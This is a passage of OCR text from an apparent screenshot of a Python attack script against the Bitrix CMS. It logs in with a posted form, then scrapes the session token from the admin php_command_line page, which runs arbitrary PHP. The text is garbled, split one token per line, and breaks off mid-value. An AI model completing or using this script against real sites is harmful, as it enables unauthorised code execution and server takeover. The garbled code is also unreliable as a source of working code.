
	postdata 
=
{
'AUTH_FORM'
:
'Y'
,
'TYPE'
:
'AUTH'
,
'backurl'
:
'%2
	r 
=
 s
.
post
(
url
+
"/stream/?
login=yes"
,
 headers 
=
 user_agent 
,
 data 
=
 postdata
)
def
getsessionid
(
)
:
	sessionid 
=
s
.
get
(
url
+
"bitrix/admin/php_command_line?
lang=en"
,
headers 
=
 user_agent
)
	session 
=
re
.
search
(
r
"'bitrix_sessid':.*"
,
sessionid
.
text
)
	extract 
=
session
.
group
(
0
)
.
split
(
":"
)
	realdata 
=
 extract
[
1
]
.
strip
(
" "
)
	realdata 
=
 realdata
.
replace
(
"'"
,
""
)
	realdata 
=
 realdata
.
replace
(
","
,
""
)
return
 realdata
